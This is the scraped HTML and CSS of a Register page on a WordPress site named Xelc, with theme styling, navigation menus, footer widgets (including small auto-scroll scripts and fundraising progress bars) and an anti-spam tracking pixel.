    --primary-nav--font-family: var(--global--font-secondary);
    --primary-nav--font-family-mobile: var(--global--font-primary);
    --primary-nav--font-size: var(--global--font-size-sm);
    --primary-nav--font-size-mobile: var(--global--font-size-xxl);
    --primary-nav--font-size-sub-menu-mobile: var(--global--font-size-lg);
    --primary-nav--font-style: normal;
    --primary-nav--font-style-sub-menu-mobile: italic;
    --primary-nav--font-weight: normal;
    --primary-nav--line-height: var(--global--line-height-body);
    --primary-nav--color-border: var(--global--color-secondary);
    --primary-nav--color-link: var(--global--color-primary);
    --primary-nav--color-link-hover: var(--global--color-primary-hover);
    --primary-nav--color-text: var(--global--color-foreground);
    --primary-nav--padding: calc(0.66 * var(--global--spacing-unit) );
    --primary-nav--justify-content: center;
    --social-nav--color-link: var(--global--color-foreground);
    --social-nav--color-link-hover: var(--global--color-primary-hover);
    --social-nav--padding: calc( 0.5 * var(--primary-nav--padding) );
    --wpcom-marketing-bar--height: 45px;
    --wpadmin-bar--height: 46px;
    --entry-header--color: var(--global--color-primary);
    --entry-header--color-link: currentColor;
    --entry-header--color-hover: var(--global--color-primary-hover);
    --entry-header--color-focus: var(--global--color-secondary);
    --entry-header--font-family: var(--heading--font-family);
    --entry-header--font-size: var(--heading--font-size-h2);
    --entry-content--font-family: var(--heading--font-size-h2);
    --entry-meta--color: var(--global--color-foreground);
    --entry-meta--color-link: currentColor;
    --entry-meta--color-hover: var(--global--color-primary-hover);
    --entry-meta--font-family: var(--global--font-primary);
    --entry-meta--font-size: var(--global--font-size-xs);
    --entry-author-bio--font-family: var(--heading--font-family);
    --entry-author-bio--font-size: var(--heading--font-size-h3);
    --comments--border-color: var(--global--color-border);
    --footer--color-text: var(--global--color-foreground);
    --footer--color-link: var(--global--color-primary);
    --footer--color-link-hover: var(--global--color-primary-hover);
    --footer--font-family: var(--global--font-primary);
    --footer--font-size: var(--global--font-size-sm);
    --pagination--color-text: var(--global--color-foreground);
    --pagination--color-link: var(--global--color-primary);
    --pagination--color-link-hover: var(--global--color-primary-hover);
    --pagination--font-family: var(--global--font-secondary);
    --pagination--font-size: var(--global--font-size-sm);
    --pagination--font-weight: normal;
    --wc--wrapper-width: default;
    --wc--table--border-color: var(--global--color-border);
    --wc--table--border-radius: 0;
    --wc--table--border-width: 1px;
    --wc--table--padding: var(--global--spacing-unit);
    --wc--tabs--border-color: var(--global--color-border);
    --wc--tabs--border-radius: 10px;
    --wc--tabs--border-width: 1px;
    --wc--tabs--padding: var(--global--spacing-horizontal);
    --wc--mini-cart--color-background: var(--global--color-background);
    --wc--mini-cart--color-text: var(--global--color-foreground);
    --wc--mini-cart--color-subtotal: var(--global--color-foreground);
    --wc--mini-cart--color-count: var(--global--color-foreground-low-contrast);
    --wc--mini-cart--color-border: var(--global--color-border);
    --wc--mini-cart--button-text-color: var(--button--color-text);
    --wc--mini-cart--button-background-color: var(--button--color-background);
    --wc--mini-cart--width: calc(25 * var(--global--spacing-unit));
    --wc--star-rating--color: var(--global--color-alert-warning);
}














#wpadminbar .quicklinks>ul>li>a {
    padding: 0 8px 0 7px;
}
#wpadminbar .ab-empty-item, #wpadminbar a.ab-item, #wpadminbar>#wp-toolbar span.ab-label, #wpadminbar>#wp-toolbar span.noticon {
    color: #ffffff;
}


#wpadminbar {
    direction: ltr;
    color: #c3c4c7;
    font-size: 13px;
    font-weight: 400;
    font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
    line-height: 2.46153846;
    height: 32px;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    min-width: 600px;
    z-index: 99999;
    background: #007cba;
}


form.pmpro_form .lite {
    color: #f00;
}



.bp-notification-fixed {
    background: #007cba;
    max-width: 260px;
    position: fixed;
    bottom: 190px;
    padding: 35px 10px;
}


small {
    font-size: 100%;
}


.notification_bell .bnb-pending-notifications span {
    position: absolute;
    right: -8px;
    top: -8px;
    color: white;
    background: #007cba;
    font-size: 13px;
    padding: 2px;
    border-radius: 100px;
    height: 21px;
    width: 24px;
    display: flex;
    align-items: center;
    justify-content: center;
}





body {
    font-size: var(--global--font-size-base);
    font-weight: var(--global--font-weight);
    color: #007cbab3;
    text-align: left;
    background-color: var(--global--color-background);
}



#wpadminbar .ab-empty-item, #wpadminbar a.ab-item, #wpadminbar>#wp-toolbar span.ab-label, #wpadminbar>#wp-toolbar span.noticon {
    color: #ffffff;
}





.achtung {
    display: none;
    margin-bottom: 110px;
    padding: 15px 15px;
    background-color: #333;
    color: #fff;

    width: 250px;
    font-weight: normal;
    position: auto;
    overflow: hidden;
 
    -webkit-box-shadow: #aaa 1px 1px 2px;
    box-shadow: #aaa 1px 1px 2px;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    opacity: .85;
    filter: Alpha(Opacity=85);
	
}




















.site-title a {
    background-image: linear-gradient(to right, var(--global--color-secondary) 100%, transparent 100%);
    /* background-position: 0 1.22em; */
    /* background-repeat: repeat-x; */
    /* background-size: 8px 1.5px; */
    /* border-bottom: none; */
    /* color: currentColor; */
    font-weight: 400; */
    text-shadow: 1px 0px var(--global--color-background), -1px 0px var(--global--color-background), -2px 0px var(--global--color-background), 2px 0px var(--global--color-background), -3px 0px var(--global--color-background), 3px 0px var(--global--color-background), -4px 0px var(--global--color-background), 4px 0px var(--global--color-background), -5px 0px var(--global--color-background), 5px 0px var(--global--color-background);
    transition: background-size 0.1s ease-out;
}



element.style {
    border: 2px solid #ffffff;
    background-color: #3d87ff;
    color: #000000;
    position: fixed;
    bottom: 120px;
    right: 0;
    z-index: 9999;
}



.button_3Kb46 {
    position: fixed;
    cursor: pointer;
    padding: 2px;
    display: flex;
    align-items: center;
    justify-content: center;
    border: 0;
    bottom: 170px;
}



.site-footer > .site-info {
    color: #000000;
    font-family: var(--footer--font-family);
    font-size: var(--footer--font-size);
    line-height: var(--global--line-height-body);
    position: fixed;
    bottom: 140px;
    right: 0;
	background-color: #75cdf9;
}


















.primary-navigation .menu-item > a, .woo-navigation .menu-item > a {
    color: var(--primary-nav--color-link);
    font-weight: bolder;
}

#bbpress-forums ul.bbp-forums, #bbpress-forums ul.bbp-lead-topic, #bbpress-forums ul.bbp-replies, #bbpress-forums ul.bbp-search-results, #bbpress-forums ul.bbp-topics {
    font-size: 12px;
    overflow: hidden;
    border: 1px solid #3c434a;
    margin-bottom: 20px;
    clear: both;
}




#bbpress-forums fieldset.bbp-form {
    clear: left;
    border: 1px solid #3c434a54;
    padding: 10px 20px;
    margin-bottom: 10px;
}



.wp-block-search .wp-block-search__input {
    font-family: var(--form--font-family);
    font-size: var(--form--font-size);
    line-height: var(--form--line-height);
    border: var(--form--border-width) solid #007cba;
    border-radius: var(--form--border-radius);
    color: var(--form--color-text);
    line-height: var(--global--line-height-body);
    max-width: inherit;
    margin-right: calc( .66 * var(--global--spacing-horizontal));
    padding: var(--form--spacing-unit);
    background: transparent;
}























.buddypress .buddypress-wrap .activity-read-more a, .buddypress .buddypress-wrap .comment-reply-link, .buddypress .buddypress-wrap .generic-button a, .buddypress .buddypress-wrap a.bp-title-button, .buddypress .buddypress-wrap a.button, .buddypress .buddypress-wrap button, .buddypress .buddypress-wrap input[type=button], .buddypress .buddypress-wrap input[type=reset], .buddypress .buddypress-wrap input[type=submit], .buddypress .buddypress-wrap ul.button-nav:not(.button-tabs) li a {
    background: #007cba;
    border-color: #ccc;
    border-style: solid;
    border-width: 1px;
    border-radius: 0;
    color: #fff;
    cursor: pointer;
    font-family: inherit;
    font-size: inherit;
    font-weight: 400;
    outline: 0;
    padding: 0.3em 0.5em;
    text-align: center;
    text-decoration: none;
    width: auto;
    line-height: 1;
}













//LOGINN



.tml .tml-field {
    width: 100%;
}

input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], input[type="number"], input[type="tel"], input[type="range"], input[type="date"], input[type="month"], input[type="week"], input[type="time"], input[type="datetime"], input[type="datetime-local"], input[type="color"], textarea {
    border: var(--form--border-width) solid #007cba;
    border-radius: var(--form--border-radius);
    color: var(--form--color-text);
    line-height: var(--global--line-height-body);
    padding: var(--form--spacing-unit);
    background: var(--form--background-color);
    box-shadow: var(--form--box-shadow);
}





.reply a {
    background-color: #ffffff;
    border-radius: var(--button--border-radius);
    border-bottom: none;
    color: var(--button--color-text);
    font-weight: var(--button--font-weight);
    font-family: var(--button--font-family);
    font-size: var(--button--font-size);
    line-height: var(--button--line-height);
    padding: var(--button--padding-vertical) var(--button--padding-horizontal);
}
































button, .button, input[type="submit"], .a8c-posts-list__view-all, button[data-load-more-btn] {
    line-height: var(--button--line-height);
    color: #007cba;
    cursor: pointer;
    font-weight: var(--button--font-weight);
    font-family: var(--button--font-family);
    font-size: var(--button--font-size);
    background-color: var(--button--color-background);
    border-radius: var(--button--border-radius);
    border-width: 0;
    text-decoration: none;
    padding: var(--button--padding-vertical) var(--button--padding-horizontal);
}















































.buddypress-wrap .profile.edit .editfield {
    background: #007cba70;
    border: 1px solid #3c434a;
    margin: 15px 0;
    padding: 1em;
}





.buddypress-wrap .standard-form .description {
    background: #8fc5e1;
    font-size: inherit;
}



table td, table th, .wp-block-table td, .wp-block-table th {
    padding: calc( 0.5 * var(--global--spacing-unit));
    border: 1px solid;
    background-color: #3c434a24;
}





.activity-list.bp-list {
    background: #007cba;
    border: 1px solid #3c434a;
    
}


.buddypress-wrap.bp-dir-hori-nav:not(.bp-vertical-navs) nav:not(.tabbed-links) {
    border-bottom: 1px solid #f6f7f7;
    border-top: 1px solid #f6f7f7;
    box-shadow: -3px 20px 12px 6px #b9c5cb;
    background-color: #ffffff;
}
























































:root {
    --global--font-primary: var(--font-headings, 'Playfair Display', Georgia, Times, serif);
    --global--font-secondary: var(--font-base, 'Fira Sans', Helvetica, Arial, sans-serif);
    --global--font-code: monospace, monospace;
    --global--font-ui: var(--font-base, var(--global--font-secondary));
    --global--font-size-root: 18px;
    --global--font-size-ratio: 1.2;
    --global--font-size-base: 1em;
    --global--font-size-xs: 14px;
    --global--font-size-sm: 16px;
    --global--font-size-md: 18px;
    --global--font-size-lg: 24px;
    --global--font-size-xl: 28px;
    --global--font-size-xxl: 32px;
    --global--font-size-xxxl: 48px;
    --global--letter-spacing: normal;
    --global--font-weight: normal;
    --global--line-height-base: 1;
    --global--line-height-body: 1.7;
    --global--line-height-heading: 1.3;
    --global--color-primary: #505050a6;
    --global--color-secondary: #007cbb8c;
    --global--color-primary-hover: #007cbbb5;
    --global--color-secondary-hover: #336D58;
    --global--color-black: #000000;
    --global--color-white: white;
    --global--color-foreground: #333333;
    --global--color-foreground-low-contrast: #444444;
    --global--color-foreground-high-contrast: #000000;
    --global--color-background: #FFFFFF;
    --global--color-tertiary: #FAFBF6;
    --global--color-background-dark: #DDDDDD;
    --global--color-border: #EFEFEF;
    --global--color-text-selection: #EBF2F0;
    --global--color-alert-success: yellowgreen;
    --global--color-alert-info: skyblue;
    --global--color-alert-warning: gold;
    --global--color-alert-error: salmon;
    --global--spacing-unit: 20px;
    --global--spacing-measure: unset;
    --global--spacing-horizontal: 25px;
    --global--spacing-vertical: 30px;
    --global--elevation: 1px 1px 3px 0px rgba(0, 0, 0, 0.2);
    --global--border-radius-sm: 9px;
    --global--border-radius-md: 13.5px;
    --global--border-radius-lg: 18px;
    --global--border-radius-pill: 180px;
    --global--border-radius-none: 0;
    --form--font-family: var(--global--font-secondary);
    --form--font-size: var(--global--font-size-md);
    --form--line-height: var(--global--line-height-body);
Show all properties (164 more)
}




























body {
    font-size: var(--global--font-size-base);
    font-weight: var(--global--font-weight);
    color: #000000b3;
    text-align: left;
    background-color: var(--global--color-background);
}







divtxt{
	clip-path: polygon(25% 100%, 0% 0%, 100% 0%, 75% 100%) !important;
	padding: 10px 40px !important;
}












































body .bp-notification-fixed {
    bottom: 330px;
}


video, audio {
    display: none !important;
    visibility: hidden !important;
}

		</style>
			<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
		.entry-content, .entry-content p, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .excerpt, .excerpt p, .type-post p, .type-page p, .wp-block-post-content, .wp-block-post-excerpt, .elementor, .elementor p {
font-family: Calibri, Candara, Segoe, Segoe UI, Optima, Arial, sans-serif;
 }
.wp-block-post-title, .wp-block-post-title a, .entry-title, .entry-title a, .post-title, .post-title a, .page-title, .entry-content h1, #content h1, .type-post h1, .type-page h1, .elementor h1 {
font-family: Calibri, Candara, Segoe, Segoe UI, Optima, Arial, sans-serif;
 }
.entry-content h2, .post-content h2, .page-content h2, #content h2, .type-post h2, .type-page h2, .elementor h2 {
font-family: Arial, Helvetica Neue, Helvetica, sans-serif;
 }
.entry-content h4, .post-content h4, .page-content h4, #content h4, .type-post h4, .type-page h4, .elementor h4 {
font-family: Arial, Helvetica Neue, Helvetica, sans-serif;
 }
.entry-content h6, .post-content h6, .page-content h6, #content h6, .type-post h6, .type-page h6, .elementor h6 {
font-family: Calibri, Candara, Segoe, Segoe UI, Optima, Arial, sans-serif;
 }
blockquote, .wp-block-quote, blockquote p, .wp-block-quote p {
font-family: Calibri, Candara, Segoe, Segoe UI, Optima, Arial, sans-serif;
 }
	</style>
	<!-- Fonts Plugin CSS -->
	</head>

<body class="pmpro-variation_1 bp-nouveau wp-singular page-template-default page page-id-1324 wp-custom-logo wp-embed-responsive wp-theme-seedlet wp-child-theme-blank-canvas pmpro-body-has-access singular has-main-navigation elementor-default elementor-kit-1407">

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<header id="masthead" class="site-header header_classes has-logo has-title-and-tagline has-menu" role="banner">
		
	<div class="site-logo"><a href="https://xelc.app/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="240" height="240" src="https://xelc.app/wp-content/uploads/2024/10/cropped-NEW-XLC-LOGO-2-1.png" class="custom-logo" alt="[Xelc]" decoding="async" srcset="https://xelc.app/wp-content/uploads/2024/10/cropped-NEW-XLC-LOGO-2-1.png 240w, https://xelc.app/wp-content/uploads/2024/10/cropped-NEW-XLC-LOGO-2-1-150x150.png 150w, https://xelc.app/wp-content/uploads/2024/10/cropped-NEW-XLC-LOGO-2-1-24x24.png 24w, https://xelc.app/wp-content/uploads/2024/10/cropped-NEW-XLC-LOGO-2-1-36x36.png 36w, https://xelc.app/wp-content/uploads/2024/10/cropped-NEW-XLC-LOGO-2-1-48x48.png 48w, https://xelc.app/wp-content/uploads/2024/10/cropped-NEW-XLC-LOGO-2-1-50x50.png 50w, https://xelc.app/wp-content/uploads/2024/10/cropped-NEW-XLC-LOGO-2-1-100x100.png 100w" sizes="(max-width: 240px) 100vw, 240px" /></a></div>

<div class="site-branding">
							<p class="site-title"><a href="https://xelc.app/" rel="home">[Xelc]</a></p>
			
			<p class="site-description">
			Bot feeder Web		</p>
	</div><!-- .site-branding -->
			<nav id="site-navigation" class="primary-navigation" role="navigation" aria-label="Main">
		<button id="primary-close-menu" class="button close">
			<span class="dropdown-icon close">Close <svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 10.9394L5.53033 4.46973L4.46967 5.53039L10.9393 12.0001L4.46967 18.4697L5.53033 19.5304L12 13.0607L18.4697 19.5304L19.5303 18.4697L13.0607 12.0001L19.5303 5.53039L18.4697 4.46973L12 10.9394Z" fill="currentColor"/></svg></span>
			<span class="hide-visually collapsed-text">collapsed</span>
		</button>
		<div class="primary-menu-container"><ul id="menu-okol-2" class="menu-wrapper"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9"><a href="https://xelc.app/"><span class="menu-image-title-above menu-image-title">How to use Xelc</span><span class="dashicons far fa-folder fa-2x  above-menu-image-icons"></span></a></li>
<li class="menu-item menu-item-type-tml_action menu-item-object-login menu-item-17"><a href="https://xelc.app/login/"><span class="menu-image-title-above menu-image-title">Log In</span><span class="dashicons far fa-window-restore fa-2x  above-menu-image-icons"></span></a></li>
<li class="menu-item menu-item-type-tml_action menu-item-object-register menu-item-18"><a href="https://xelc.app/register/"><span class="menu-image-title-above menu-image-title">Register</span><span class="dashicons far fa-edit fa-2x  above-menu-image-icons"></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-997"><a href="https://xelc.app/membership-account/"><span class="menu-image-title-above menu-image-title">VIP</span><span class="dashicons far fa-gem fa-2x  above-menu-image-icons"></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1416"><a href="https://xelc.app/my-affiliate-program/"><span class="menu-image-title-above menu-image-title">My Affiliate Program</span><span class="dashicons far fa-handshake fa-2x  above-menu-image-icons"></span></a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-forum menu-item-1841"><a href="https://xelc.app/forums/"><span class="menu-image-title-above menu-image-title">Forums</span><span class="dashicons far fa-comments fa-2x  above-menu-image-icons"></span></a></li>
<div class="notification-bell-menu"></div></ul></div>	</nav><!-- #site-navigation -->

<div class="menu-button-container">
			<button id="primary-open-menu" class="button open">
			<span class="dropdown-icon open">Menu <svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 6H19.5V7.5H4.5V6ZM4.5 12H19.5V13.5H4.5V12ZM19.5 18H4.5V19.5H19.5V18Z" fill="currentColor"/></svg></span>
			<span class="hide-visually expanded-text">expanded</span>
		</button>
	</div>


<div class="menu-button-container">
	</div>

	<nav class="social-navigation" role="navigation" aria-label="Social Links Menu">
		<div class="menu-okol-container"><ul id="menu-okol-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9"><a href="https://xelc.app/"><span class="screen-reader-text"><span class="menu-image-title-above menu-image-title">How to use Xelc</span><span class="dashicons far fa-folder fa-2x  above-menu-image-icons"></span></span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.5 18H9C6.1005 18 3.75 15.6495 3.75 12.75C3.75 9.85051 6.10051 7.5 9 7.5H10.5V9L9 9C6.92893 9 5.25 10.6789 5.25 12.75C5.25 14.8211 6.92893 16.5 9 16.5H10.5V18ZM13.5 7.5H15C17.8995 7.5 20.25 9.85051 20.25 12.75C20.25 15.6495 17.8995 18 15 18H13.5V16.5H15C17.0711 16.5 18.75 14.8211 18.75 12.75C18.75 10.6789 17.0711 9 15 9H13.5V7.5ZM9 13.5L15 13.5V12L9 12V13.5Z" fill="currentColor"/></svg></a></li>
<li class="menu-item menu-item-type-tml_action menu-item-object-login menu-item-17"><a href="https://xelc.app/login/"><span class="screen-reader-text"><span class="menu-image-title-above menu-image-title">Log In</span><span class="dashicons far fa-window-restore fa-2x  above-menu-image-icons"></span></span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.5 18H9C6.1005 18 3.75 15.6495 3.75 12.75C3.75 9.85051 6.10051 7.5 9 7.5H10.5V9L9 9C6.92893 9 5.25 10.6789 5.25 12.75C5.25 14.8211 6.92893 16.5 9 16.5H10.5V18ZM13.5 7.5H15C17.8995 7.5 20.25 9.85051 20.25 12.75C20.25 15.6495 17.8995 18 15 18H13.5V16.5H15C17.0711 16.5 18.75 14.8211 18.75 12.75C18.75 10.6789 17.0711 9 15 9H13.5V7.5ZM9 13.5L15 13.5V12L9 12V13.5Z" fill="currentColor"/></svg></a></li>
<li class="menu-item menu-item-type-tml_action menu-item-object-register menu-item-18"><a href="https://xelc.app/register/"><span class="screen-reader-text"><span class="menu-image-title-above menu-image-title">Register</span><span class="dashicons far fa-edit fa-2x  above-menu-image-icons"></span></span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.5 18H9C6.1005 18 3.75 15.6495 3.75 12.75C3.75 9.85051 6.10051 7.5 9 7.5H10.5V9L9 9C6.92893 9 5.25 10.6789 5.25 12.75C5.25 14.8211 6.92893 16.5 9 16.5H10.5V18ZM13.5 7.5H15C17.8995 7.5 20.25 9.85051 20.25 12.75C20.25 15.6495 17.8995 18 15 18H13.5V16.5H15C17.0711 16.5 18.75 14.8211 18.75 12.75C18.75 10.6789 17.0711 9 15 9H13.5V7.5ZM9 13.5L15 13.5V12L9 12V13.5Z" fill="currentColor"/></svg></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-997"><a href="https://xelc.app/membership-account/"><span class="screen-reader-text"><span class="menu-image-title-above menu-image-title">VIP</span><span class="dashicons far fa-gem fa-2x  above-menu-image-icons"></span></span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.5 18H9C6.1005 18 3.75 15.6495 3.75 12.75C3.75 9.85051 6.10051 7.5 9 7.5H10.5V9L9 9C6.92893 9 5.25 10.6789 5.25 12.75C5.25 14.8211 6.92893 16.5 9 16.5H10.5V18ZM13.5 7.5H15C17.8995 7.5 20.25 9.85051 20.25 12.75C20.25 15.6495 17.8995 18 15 18H13.5V16.5H15C17.0711 16.5 18.75 14.8211 18.75 12.75C18.75 10.6789 17.0711 9 15 9H13.5V7.5ZM9 13.5L15 13.5V12L9 12V13.5Z" fill="currentColor"/></svg></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1416"><a href="https://xelc.app/my-affiliate-program/"><span class="screen-reader-text"><span class="menu-image-title-above menu-image-title">My Affiliate Program</span><span class="dashicons far fa-handshake fa-2x  above-menu-image-icons"></span></span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.5 18H9C6.1005 18 3.75 15.6495 3.75 12.75C3.75 9.85051 6.10051 7.5 9 7.5H10.5V9L9 9C6.92893 9 5.25 10.6789 5.25 12.75C5.25 14.8211 6.92893 16.5 9 16.5H10.5V18ZM13.5 7.5H15C17.8995 7.5 20.25 9.85051 20.25 12.75C20.25 15.6495 17.8995 18 15 18H13.5V16.5H15C17.0711 16.5 18.75 14.8211 18.75 12.75C18.75 10.6789 17.0711 9 15 9H13.5V7.5ZM9 13.5L15 13.5V12L9 12V13.5Z" fill="currentColor"/></svg></a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-forum menu-item-1841"><a href="https://xelc.app/forums/"><span class="screen-reader-text"><span class="menu-image-title-above menu-image-title">Forums</span><span class="dashicons far fa-comments fa-2x  above-menu-image-icons"></span></span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.5 18H9C6.1005 18 3.75 15.6495 3.75 12.75C3.75 9.85051 6.10051 7.5 9 7.5H10.5V9L9 9C6.92893 9 5.25 10.6789 5.25 12.75C5.25 14.8211 6.92893 16.5 9 16.5H10.5V18ZM13.5 7.5H15C17.8995 7.5 20.25 9.85051 20.25 12.75C20.25 15.6495 17.8995 18 15 18H13.5V16.5H15C17.0711 16.5 18.75 14.8211 18.75 12.75C18.75 10.6789 17.0711 9 15 9H13.5V7.5ZM9 13.5L15 13.5V12L9 12V13.5Z" fill="currentColor"/></svg></a></li>
</ul></div>	</nav><!-- .social-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			
<article id="post-1324" class="post-1324 page type-page status-publish hentry user-has-not-earned pmpro-has-access entry">
			<header class="entry-header default-max-width">
			<h1 class="entry-title">Register</h1>		</header><!-- .entry-header -->
	
	
	<div class="entry-content">
		<p>[AffiliatesRegister]</p>
	</div><!-- .entry-content -->

</article><!-- #post-${ID} -->

		</main><!-- #main -->
	</section><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer default-max-width" role="contentinfo" aria-label="Footer">
			
	<div class="widget-area">
		<div class="widget-column footer-widget-1">
		<section id="block-62" class="widget widget_block"></section><section id="block-74" class="widget widget_block"></section><section id="block-80" class="widget widget_block"><html>
<body>

  <script>
    // Function to scroll to the top
    function scrollToTop() {
      window.scrollTo({ top: 0, behavior: 'smooth' });
    }

    // Set interval to run every hour (2400000 ms)
    setInterval(scrollToTop, 2400000);

    // Optional: scroll to top on page load
    window.addEventListener('load', scrollToTop);
  </script>

</body>
</html></section><section id="block-72" class="widget widget_block"></section><section id="block-77" class="widget widget_block"></section><section id="block-78" class="widget widget_block"><html>
<script>

	let isScrolling = true; // Flag to control the scrolling state

// Function to start scrolling
function startAutoScroll() {
    setInterval(function() {
        if (isScrolling) {
            window.scrollBy(0, 1); // Scrolls down by 1 pixel every 100 milliseconds
        }
    }, 14000);
}

// Handle visibility change (when the tab becomes active or inactive)



// Start the auto-scrolling when the page is loaded
startAutoScroll();

</script>
</html></section><section id="block-66" class="widget widget_block"></section><section id="block-76" class="widget widget_block"></section><section id="block-28" class="widget widget_block"></section><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://xelc.app/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"></ul></div></div>
</section><section id="block-29" class="widget widget_block widget_recent_comments"><div class="no-comments wp-block-latest-comments">No comments to show.</div></section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</section><section id="block-5" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Archives</h2>


<div class="wp-block-archives-list wp-block-archives">No archives to show.</div></div></div>
</section><section id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Categories</h2>


<ul class="wp-block-categories-list wp-block-categories"><li class="cat-item-none">No categories</li></ul></div></div>
</section><section id="block-26" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"></div>
</div>
</section><section id="block-34" class="widget widget_block">
<h2 class="wp-block-heading"></h2>
</section><section id="block-35" class="widget widget_block widget_text">
<p></p>
</section><section id="block-11" class="widget widget_block"><p><label for="file"><b>Xelc goal funds: Items $60 to $200</label></b></p>
<div style="position:relative; left:000px; top:2px;right:0px; //background-color:red;">
</div>
<p>  <progress id="file" max="100" value="30"> 7% </progress></p></section><section id="block-82" class="widget widget_block"><p><label for="file"><b>Xelc goal funds: Stickers $3 to $10</label></b></p>
<div style="position:relative; left:000px; top:2px;right:0px; //background-color:red;">
</div>
<p>  <progress id="file" max="100" value="60"> 30% </progress></p></section><section id="block-37" class="widget widget_block">
<h2 class="has-text-align-center wp-block-heading"></h2>
</section><section id="block-20" class="widget widget_block"></section><section id="block-47" class="widget widget_block">
<h2 class="wp-block-heading has-text-align-center"></h2>
</section><section id="gamipress_affiliate_id_widget-3" class="widget gamipress_affiliate_id_widget"></section><section id="block-59" class="widget widget_block"></section><section id="block-43" class="widget widget_block widget_bp_core_whos_online_widget buddypress"><h2 class="widget-title">Who&#039;s Online</h2><div class="widget-error">
				There are no users currently online
			</div></section>		</div>
	</div><!-- .widget-area -->

	
<div class="site-info">
				<a class="site-name" href="https://xelc.app/" rel="home">[Xelc]</a><span class="comma">,</span>
		

	</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<img alt="Cleantalk Pixel" title="Cleantalk Pixel" id="apbct_pixel" style="display: none;" src="https://moderate4-v4.cleantalk.org/pixel/0e3e1996fe4e996a202961a9f7c93eed.gif"><script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                if (typeof apbct_public_sendREST === 'function' && typeof apbct_js_keys__set_input_value === 'function') {
                                    apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value })
                                }
                            }
                        },0)					    
                    })				
                </script><script type="speculationrules">
